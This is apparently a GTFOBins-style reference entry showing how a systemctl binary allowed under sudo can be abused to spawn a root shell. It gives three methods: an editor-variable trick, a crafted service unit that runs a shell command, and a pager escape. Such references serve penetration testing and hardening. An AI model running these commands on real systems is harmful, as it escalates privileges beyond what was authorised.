 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
(a)
TF=$(mktemp)
echo /bin/sh >$TF
chmod +x $TF
sudo SYSTEMD_EDITOR=$TF systemctl edit system.slice
(b)
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
sudo systemctl link $TF
sudo systemctl enable --now $TF
(c) This invokes the default pager, which is likely to be less, other functions may apply.
sudo systemctl
!sh